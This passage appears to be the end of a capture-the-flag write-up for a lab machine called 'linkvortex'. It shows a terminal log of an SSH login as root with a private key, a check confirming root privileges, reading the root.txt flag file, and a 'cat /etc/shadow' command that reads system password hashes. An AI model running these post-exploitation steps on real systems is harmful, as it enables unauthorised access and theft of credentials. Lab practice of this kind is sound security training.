 $ ssh -i root_id_rsa root@10.10.11.47
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 6.5.0-27-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that ar
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Ch
Internet connection or proxy settings
Last login: Tue Dec 10 06:14:14 2024 from 10.10.14.7
root@linkvortex:~# id
uid=0(root) gid=0(root) groups=0(root)
root@linkvortex:~# ls
root.txt
root@linkvortex:~# cat root.txt
root@linkvortex:~# cat /etc/shadow